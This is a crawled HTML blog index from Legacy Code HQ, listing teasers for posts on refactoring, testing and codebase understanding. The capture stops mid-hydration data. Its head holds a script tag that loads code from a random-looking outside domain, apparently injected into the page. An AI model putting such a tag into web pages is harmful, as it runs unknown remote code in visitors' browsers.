

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legacycode.com/blogs
body_size: 7739
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/569ce4b8f30dc480-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/93f479601ee12b01-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/51d3f4ce51d350df.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-63d8a73d09105874.js"/><script src="/_next/static/chunks/4bd1b696-0df31e6ad61473fc.js" async=""></script><script src="/_next/static/chunks/684-199032415b220be0.js" async=""></script><script src="/_next/static/chunks/main-app-cb4c4999bdb21bfd.js" async=""></script><script src="/_next/static/chunks/874-7e53195cbdd55f0b.js" async=""></script><script src="/_next/static/chunks/36-c93d3fade475e7b8.js" async=""></script><script src="/_next/static/chunks/app/layout-ed515cece020613b.js" async=""></script><script src="/_next/static/chunks/app/blogs/page-1118e89314b5962a.js" async=""></script><meta name="next-size-adjust" content=""/><title>Blog | Legacy Code HQ</title><meta name="description" content="Make progress where it matters most"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased"><script>((e,t,r,n,o,a,i,l)=>{let u=document.documentElement,s=["light","dark"];function c(t){var r;(Array.isArray(e)?e:[e]).forEach(e=>{let r="class"===e,n=r&&a?o.map(e=>a[e]||e):o;r?(u.classList.remove(...n),u.classList.add(a&&a[t]?a[t]:t)):u.setAttribute(e,t)}),r=t,l&&s.includes(r)&&(u.style.colorScheme=r)}if(n)c(n);else try{let e=localStorage.getItem(t)||r,n=i&&"system"===e?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":e;c(n)}catch(e){}})("class","theme","dark",null,["light","dark"],null,true,true)</script><div class="font-sans min-h-screen flex flex-col"><div class="fixed inset-0 -z-10"><svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><defs><pattern id="dotGrid" width="36" height="40" patternUnits="userSpaceOnUse"><circle cx="2" cy="2" r="0.95" fill="currentColor" class="opacity-[0.15]"></circle></pattern></defs><rect width="100%" height="100%" fill="url(#dotGrid)"></rect></svg></div><nav class="w-[calc(100%-2rem)] max-w-7xl mx-auto flex items-center justify-between px-2 md:px-4 py-4 ring-1 ring-border bg-background/80 backdrop-blur-sm rounded-lg mt-4 sticky top-4 z-[100]"><a class="cursor-pointer" href="/"><div class="font-serif font-semibold text-xl">Legacy Code HQ</div></a><button class="md:hidden p-2" aria-label="Toggle menu"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg></button><div class="hidden md:flex items-center justify-center flex-1"><a class="nav-link mx-4 uppercase" href="/blogs">Blog</a><a class="nav-link mx-4 uppercase" href="/app-splitter">App Splitter</a><a class="nav-link mx-4 uppercase" href="/team">Team</a></div><div class="hidden md:block"><a data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-primary text-primary-foreground shadow-xs hover:bg-primary/90 h-9 px-4 py-2 has-[&gt;svg]:px-3 uppercase" href="/schedule-call"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-calendar size-4" aria-hidden="true"><path d="M8 2v4"></path><path d="M16 2v4"></path><rect width="18" height="18" x="3" y="4" rx="2"></rect><path d="M3 10h18"></path></svg>Schedule a Call</a></div><div class="hidden md:hidden absolute top-16 left-0 right-0 bg-background ring-1 ring-border rounded-b-lg flex-col items-center py-4"><a class="nav-link py-2 uppercase" href="/blogs">Blog</a><a class="nav-link py-2 uppercase" href="/app-splitter">App Splitter</a><a class="nav-link py-2 uppercase" href="/team">Team</a><a data-slot="button" class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive bg-primary text-primary-foreground shadow-xs hover:bg-primary/90 h-9 px-4 py-2 has-[&gt;svg]:px-3 mt-4 uppercase" href="/schedule-call"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-calendar size-4" aria-hidden="true"><path d="M8 2v4"></path><path d="M16 2v4"></path><rect width="18" height="18" x="3" y="4" rx="2"></rect><path d="M3 10h18"></path></svg>Schedule a Call</a></div></nav><main class="w-full mx-auto max-w-7xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24"><div class="w-full"><h1 class="text-3xl sm:text-4xl font-serif mb-1">Blog</h1><p class="text-lg text-muted-foreground mb-6">Practical insights on managing legacy code and solving critical business challenges.</p><div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 sm:gap-8 w-full"><a href="/blogs/production-code-is-cheap"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">AI for Developers: Production code is cheap</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">We&#x27;re handed an airplane, but most of us still drive it like a car—sticking to familiar roads instead of learning how to fly. Generative AI has introduced powerful new capabilities into software engineering, but many of us are still applying old patterns to new tools.</p></div><div class="text-xs sm:text-sm text-muted-foreground">3 min read</div></div></a><a href="/blogs/type-system-refactoring"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Nudging your refactoring tool using the type system</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">Refactoring tools and their underlying algorithms have come a long way and are reasonably battle-tested. However, there may be a situation that you run into where the refactoring action cannot complete the intended transformation. A little nudge from the type-system can go a long way in such scenarios.</p></div><div class="text-xs sm:text-sm text-muted-foreground">4 min read</div></div></a><a href="/blogs/no-time-for-tests"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">A quick and reliable safety net: Regression protection when you don&#x27;t have time for tests</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">In the traditional sense, writing tests can often be difficult for many developers, especially for code authored by someone else. Nevertheless, it&#x27;s the most reliable way to build and evolve the behavior of our systems.</p></div><div class="text-xs sm:text-sm text-muted-foreground">7 min read</div></div></a><a href="/blogs/onboarding-with-user-journeys"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Open-ended static analysis: Onboarding engineers via user journeys</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">One of the factors that could help people contribute to a codebase sooner depends on how well they know the codebase and the product. I would argue that good developers not only have strong technical skills but also the curiosity to understand the business they are in.</p></div><div class="text-xs sm:text-sm text-muted-foreground">6 min read</div></div></a><a href="/blogs/rewind-time-using-git"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Use Git to rewind time and write tests after refactoring</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">One of my favorite parts about software engineering is that there is no end to the list of things that you can try. Some ideas are wild, and surprisingly they work. I recently worked on a piece of code that I had to refactor. The code smell I addressed was refused bequest with a bloated interface; several classes in the codebase implemented an interface.</p></div><div class="text-xs sm:text-sm text-muted-foreground">7 min read</div></div></a><a href="/blogs/code-coverage-risk-part-1"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Slippery slope: A risk in refactoring with 100% code coverage (1/2)</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">When you get used to refactoring with tests, one common pitfall people sometimes fall into is stopping writing tests and starting refactoring after they attain 100% code coverage. Code coverage can be a helpful metric under specific contexts and scales; refactoring is one.</p></div><div class="text-xs sm:text-sm text-muted-foreground">5 min read</div></div></a><a href="/blogs/refactoring-without-tests"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Refactoring without tests: Mitigating trip hazards</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">We could almost agree that automated testing is the next best thing that happened to humanity since sliced bread. I won&#x27;t evangelize testing in this blog post, but I aim to offer a word of caution about mitigating risks, particularly when you want to refactor code without the safety net of tests.</p></div><div class="text-xs sm:text-sm text-muted-foreground">5 min read</div></div></a><a href="/blogs/large-class-responsibilities"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Identifying responsibilities in a large class</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">Large classes are a result of the &quot;one more thing&quot; problem. You have a perfect class that does one thing, and your users like it. However, they want it to do one other thing and another and then another. Before we realise it, the class becomes responsible for many different things.</p></div><div class="text-xs sm:text-sm text-muted-foreground">4 min read</div></div></a><a href="/blogs/teams-and-large-classes"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Eureka! Teams can now work effectively with large Kotlin and Java classes</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">The textual format is our primary way of interacting with source code, which is usually fine. However, things can become hard to grasp when you have source code that does not fit within a few mouse scrolls. That&#x27;s because we are overwhelmed with information that exceeds human cognitive limits.</p></div><div class="text-xs sm:text-sm text-muted-foreground">7 min read</div></div></a><a href="/blogs/stable-dependencies-principle"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Real-world Architecture: Stable Dependencies Principle</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">Most projects have humble beginnings. They usually start with a single module, and as they deliver more value to their users, they grow and become more complex. If the project is successful, the development teams that maintain these projects may break the single module into several smaller modules or create new ones to make the project maintainable, reusable, and in some cases—independently deployable.</p></div><div class="text-xs sm:text-sm text-muted-foreground">5 min read</div></div></a><a href="/blogs/android-support"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Eureka: Android support to quickly understand Activity and Fragment classes</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">The sheer amount of information, implementation details, and non-linear nature of source code require an alternative representation to grasp effectively. The interactive edge bundling graph in Eureka is the most successful alternative representation of source code we&#x27;ve experimented with in the past few years.</p></div><div class="text-xs sm:text-sm text-muted-foreground">3 min read</div></div></a><a href="/blogs/mastering-your-codebase"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Mastering the codebase: Strategies to enhance understanding beyond reading source code</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">Whether it&#x27;s examining someone else&#x27;s code or revisiting our own past work, deciphering code can leave us feeling perplexed and inadequate. However, there are various approaches and techniques that can help developers gain a deeper understanding of source code and overcome these obstacles.</p></div><div class="text-xs sm:text-sm text-muted-foreground">13 min read</div></div></a><a href="/blogs/introducing-tumbleweed"><div class="bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative"><div><h3 class="text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2">Eureka: A pragmatic tool to understand large Java and Kotlin classes</h3><p class="text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2">Large classes can be challenging to understand and maintain. They may be riddled with poor-quality code because what&#x27;s one more broken window when the entire class has many of them? It accrues technical debt because large classes often keep growing unless someone cares to do something about it.</p></div><div class="text-xs sm:text-sm text-muted-foreground">7 min read</div></div></a></div></div></main><!--$--><!--/$--><!--$--><!--/$--><footer class="flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45"><div class="w-full max-w-6xl mx-auto text-md flex flex-col gap-4"><div class="lg:flex items-start"><address class="text-muted-foreground text-left not-italic hidden lg:block"><span class="font-semibold">Legacy Code Headquarters (OPC) Private Limited,</span><br/>L-148, 5th Main Road, Sector 6,<br/>HSR Layout, Bengaluru,<br/>Karnataka-560102, India.</address><div class="w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8"><a class="nav-link-muted" href="/privacy">Privacy Policy</a><a class="nav-link-muted" href="/terms-of-service">Terms of Service</a><a class="nav-link-muted" href="/cancellation-and-refunds">Cancellation &amp; Refunds</a><a class="nav-link-muted" href="/support">Support</a></div></div><div class="text-center"><span class="text-sm text-muted-foreground">© 2023–<!-- -->2025<!-- --> Legacy Code HQ. All rights reserved.</span></div></div></footer></div><script src="/_next/static/chunks/webpack-63d8a73d09105874.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[856,[\"874\",\"static/chunks/874-7e53195cbdd55f0b.js\",\"36\",\"static/chunks/36-c93d3fade475e7b8.js\",\"177\",\"static/chunks/app/layout-ed515cece020613b.js\"],\"ThemeProvider\"]\n3:I[5253,[\"874\",\"static/chunks/874-7e53195cbdd55f0b.js\",\"36\",\"static/chunks/36-c93d3fade475e7b8.js\",\"177\",\"static/chunks/app/layout-ed515cece020613b.js\"],\"default\"]\n4:I[7555,[],\"\"]\n5:I[1295,[],\"\"]\n6:I[6874,[\"874\",\"static/chunks/874-7e53195cbdd55f0b.js\",\"156\",\"static/chunks/app/blogs/page-1118e89314b5962a.js\"],\"\"]\n7:I[9665,[],\"MetadataBoundary\"]\n9:I[9665,[],\"OutletBoundary\"]\nc:I[4911,[],\"AsyncMetadataOutlet\"]\ne:I[9665,[],\"ViewportBoundary\"]\n10:I[6614,[],\"\"]\n:HL[\"/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/569ce4b8f30dc480-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/93f479601ee12b01-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/51d3f4ce51d350df.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"sXZl0bTjotRlRE8BNhrLw\",\"p\":\"\",\"c\":[\"\",\"blogs\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"blogs\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/51d3f4ce51d350df.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased\",\"children\":[\"$\",\"$L2\",null,{\"attribute\":\"class\",\"defaultTheme\":\"dark\",\"enableSystem\":true,\"disableTransitionOnChange\":true,\"children\":[\"$\",\"div\",null,{\"className\":\"font-sans min-h-screen flex flex-col\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fixed inset-0 -z-10\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-full h-full\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"100%\",\"height\":\"100%\",\"children\":[[\"$\",\"defs\",null,{\"children\":[\"$\",\"pattern\",null,{\"id\":\"dotGrid\",\"width\":\"36\",\"height\":\"40\",\"patternUnits\":\"userSpaceOnUse\",\"children\":[\"$\",\"circle\",null,{\"cx\":\"2\",\"cy\":\"2\",\"r\":\"0.95\",\"fill\":\"currentColor\",\"className\":\"opacity-[0.15]\"}]}]}],[\"$\",\"rect\",null,{\"width\":\"100%\",\"height\":\"100%\",\"fill\":\"url(#dotGrid)\"}]]}]}],[\"$\",\"$L3\",null,{}],[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"footer\",null,{\"className\":\"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full max-w-6xl mx-auto text-md flex flex-col gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"lg:flex items-start\",\"children\":[[\"$\",\"address\",null,{\"className\":\"text-muted-foreground text-left not-italic hidden lg:block\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-semibold\",\"children\":\"Legacy Code Headquarters (OPC) Private Limited,\"}],[\"$\",\"br\",null,{}],\"L-148, 5th Main Road, Sector 6,\",[\"$\",\"br\",null,{}],\"HSR Layout, Bengaluru,\",[\"$\",\"br\",null,{}],\"Karnataka-560102, India.\"]}],[\"$\",\"div\",null,{\"className\":\"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8\",\"children\":[[\"$\",\"a\",null,{\"className\":\"nav-link-muted\",\"href\":\"/privacy\",\"children\":\"Privacy Policy\"}],[\"$\",\"a\",null,{\"className\":\"nav-link-muted\",\"href\":\"/terms-of-service\",\"children\":\"Terms of Service\"}],[\"$\",\"a\",null,{\"className\":\"nav-link-muted\",\"href\":\"/cancellation-and-refunds\",\"children\":\"Cancellation \u0026 Refunds\"}],[\"$\",\"a\",null,{\"className\":\"nav-link-muted\",\"href\":\"/support\",\"children\":\"Support\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"text-center\",\"children\":[\"$\",\"span\",null,{\"className\":\"text-sm text-muted-foreground\",\"children\":[\"© 2023–\",2025,\" Legacy Code HQ. All rights reserved.\"]}]}]]}]}]]}]}]}]}]]}],{\"children\":[\"blogs\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"main\",null,{\"className\":\"w-full mx-auto max-w-7xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[[\"$\",\"h1\",null,{\"className\":\"text-3xl sm:text-4xl font-serif mb-1\",\"children\":\"Blog\"}],[\"$\",\"p\",null,{\"className\":\"text-lg text-muted-foreground mb-6\",\"children\":\"Practical insights on managing legacy code and solving critical business challenges.\"}]],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 sm:gap-8 w-full\",\"children\":[[\"$\",\"$L6\",\"production-code-is-cheap\",{\"href\":\"/blogs/production-code-is-cheap\",\"children\":[\"$\",\"div\",\"production-code-is-cheap\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"AI for Developers: Production code is cheap\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"We're handed an airplane, but most of us still drive it like a car—sticking to familiar roads instead of learning how to fly. Generative AI has introduced powerful new capabilities into software engineering, but many of us are still applying old patterns to new tools.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"3 min read\"}]]}]}],[\"$\",\"$L6\",\"type-system-refactoring\",{\"href\":\"/blogs/type-system-refactoring\",\"children\":[\"$\",\"div\",\"type-system-refactoring\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Nudging your refactoring tool using the type system\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"Refactoring tools and their underlying algorithms have come a long way and are reasonably battle-tested. However, there may be a situation that you run into where the refactoring action cannot complete the intended transformation. A little nudge from the type-system can go a long way in such scenarios.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"4 min read\"}]]}]}],[\"$\",\"$L6\",\"no-time-for-tests\",{\"href\":\"/blogs/no-time-for-tests\",\"children\":[\"$\",\"div\",\"no-time-for-tests\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"A quick and reliable safety net: Regression protection when you don't have time for tests\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"In the traditional sense, writing tests can often be difficult for many developers, especially for code authored by someone else. Nevertheless, it's the most reliable way to build and evolve the behavior of our systems.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"7 min read\"}]]}]}],[\"$\",\"$L6\",\"onboarding-with-user-journeys\",{\"href\":\"/blogs/onboarding-with-user-journeys\",\"children\":[\"$\",\"div\",\"onboarding-with-user-journeys\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Open-ended static analysis: Onboarding engineers via user journeys\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"One of the factors that could help people contribute to a codebase sooner depends on how well they know the codebase and the product. I would argue that good developers not only have strong technical skills but also the curiosity to understand the business they are in.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"6 min read\"}]]}]}],[\"$\",\"$L6\",\"rewind-time-using-git\",{\"href\":\"/blogs/rewind-time-using-git\",\"children\":[\"$\",\"div\",\"rewind-time-using-git\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Use Git to rewind time and write tests after refactoring\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"One of my favorite parts about software engineering is that there is no end to the list of things that you can try. Some ideas are wild, and surprisingly they work. I recently worked on a piece of code that I had to refactor. The code smell I addressed was refused bequest with a bloated interface; several classes in the codebase implemented an interface.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"7 min read\"}]]}]}],[\"$\",\"$L6\",\"code-coverage-risk-part-1\",{\"href\":\"/blogs/code-coverage-risk-part-1\",\"children\":[\"$\",\"div\",\"code-coverage-risk-part-1\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Slippery slope: A risk in refactoring with 100% code coverage (1/2)\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"When you get used to refactoring with tests, one common pitfall people sometimes fall into is stopping writing tests and starting refactoring after they attain 100% code coverage. Code coverage can be a helpful metric under specific contexts and scales; refactoring is one.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"5 min 